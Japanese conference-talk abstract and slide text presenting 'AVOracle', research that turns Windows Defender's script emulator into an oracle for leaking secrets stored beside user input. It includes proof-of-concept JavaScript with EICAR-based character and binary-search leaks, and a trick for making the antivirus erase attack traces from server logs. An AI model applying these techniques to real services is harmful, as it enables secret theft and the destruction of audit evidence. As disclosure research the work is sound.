アンチウイルスという技術は我々が普段利用するコンピュータにおいて欠かせないものとなっている。今日ではほぼ全ての個人用パソコンにアンチウイルスソフトウェアがインストールされていると言っても過言ではない。

ではもしそんなアンチウイルスソフトウェアがセキュリティリスクを抱えていたらどうなるか? 我々は最も有名なアンチウイルスソフトウェアの一つであるWindows Defenderが持つ挙動を利用し、サンプルアプリケーションに対する検証コードを完成させた。 この攻撃に必要な条件はWindows Defenderが有効になっていることと、攻撃対象のアプリケーションがある一般的な方法で実装されていることである。

この攻撃手法は潜在的にかなり多くのアプリケーションに対して適用可能であると考えられ、唯一の汎用的な防御策はアンチウイルス機能を切るという、極めて非現実的な方法のみである。

本講演では、この攻撃手法の原理と現実のアプリケーションで起こりうるいくつかのケースについて説明し、一般的なアプリケーションの開発者やアンチウイルスソフトウェアベンダーがこれから気をつけるべき点について論じる。



![audit([secret] + [user input])](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-11-320.jpg)



![アンチウイルスの悪用

● もし攻撃者がデータを部分的にコントロールできたら

○ 例えばユーザ入力と秘密のデータを一緒に保存する場合

○ 攻撃者が誤検知 (偽陽性) を引き起こせる

● [secret] + [user input] => 検知されたか?

○ 攻撃者は入力を変化させていくことによって秘密データをリークできるかもしれない

● アンチウイルスはオラクルになりうる

○ 様々な種類のデータに対する解析器がある](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-12-320.jpg)





![JScriptエンジンにあるいくつかの問題点

● if 文は絶対に評価されない

○ if (true) {eval("EICA" + "R")} → 検知されない

○ object アクセス が役に立つ: {0: "a", 1: "b", ...}[input]

● パーサがヌル文字で止まる

○ eval("EICA" + "R[NULL]") → syntax error

○ どうやってヌル文字を扱うか](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-28-320.jpg)



![mpengine.dllの他の機能

● HTMLドキュメントを解析可能

○ いくつかの html タグがトリガーとなる (例: <script>)

○ パーサはヌル文字で止まらない

● JScriptは要素にアクセス可能

○ <body> タグがある場合

○ <script>document.body.innerHTML[0]</script><body>[secret]</body>

● オラクルに必要な要素が揃った](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-29-320.jpg)



![攻撃コードの開発

● JavaScriptを用いる

○ $idx と $c をイテレートする

● $c の値が適切であればWindows Defenderが発火する

● それぞれの $idx に対して256回ずつ試行が必要

var body = document.body.innerHTML;

var eicar = "EICA";

var n = body[$idx].charCodeAt(0);

eicar = eicar + String.fromCharCode(n^$c);

eval(eicar);](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-30-320.jpg)

![攻撃コードの開発

● 高速化する

○ Math.min が使えるので二分探索が可能

● $c < [input]: 検知される

● $c > [input]: 検知されない

○ これで二分探索する

var body = document.body.innerHTML;

var eicar = "EICA";

var n = body[$idx].charCodeAt(0);

eicar = eicar + {$c: 'k'}[Math.min($c, n)];

eval(eicar);](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-31-320.jpg)



![攻撃コードの開発

● 今までの要素を組み合わせる

○ Controllable1: <script>...</script><body>

○ Secret: [secret]

○ Controllable2: </body>

● オラクルを得るには: / に送信したあとに /:name にアクセスする

○ 検知された場合 → Internal Server Error

○ 検知されなかった場合 → 通常のレスポンスが見える

...<script>[script]</script><body>...[secret]...</body>...](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-32-320.jpg)



![証拠の消去

● 攻撃者はログの一部を消去できる

1. 攻撃を始める前に <script>/* を置く

2. 悪意のある行動を行う

3. 攻撃が終わったあとに */;eval('EICAR');</script> を置く

x.x.x.x - - [29/Oct/2019:00:00:00 +0000] "GET /<script>/*"

x.x.x.x - - [29/Oct/2019:00:00:10 +0900] "GET /attack.php"

...

[some malicious attempts]

...

x.x.x.x - - [29/Oct/2019:00:00:00 +0000] "GET /*/;eval('EICAR')</script>"](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-38-320.jpg)

![証拠の消去

1. 攻撃者はログの一部を消去できる

2. 攻撃を始める前に <script>/* を置く

3. 悪意のある行動を行う

4. 攻撃が終わったあとに */;eval('EICAR');</script> を置く

x.x.x.x - - [29/Oct/2019:00:00:00 +0000] "GET /<script>

</script>"](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-39-320.jpg)

![他のアンチウイルスの調査

● さらに調べてみる

● どのアンチウイルスがDOM APIをサポートしているか

○ eval('EICA'+innerHTML[0]);<body>R</body> // 検知されるはず

○ eval('EICA'+innerHTML[0]);<body>#</body> // 検知されないはず

● Microsoftのみヒット

○ 故にAVOracleに脆弱な理由

● SUPERAntiSpyware

○ 誤検知 (偽陽性)](https://image.slidesharecdn.com/codeblue2019-ja-191211062732/85/CB19-Windows-Defender-by-43-320.jpg)